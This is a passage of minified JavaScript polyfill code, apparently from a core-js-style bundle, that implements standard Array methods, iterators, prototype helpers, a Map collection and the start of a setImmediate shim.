                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
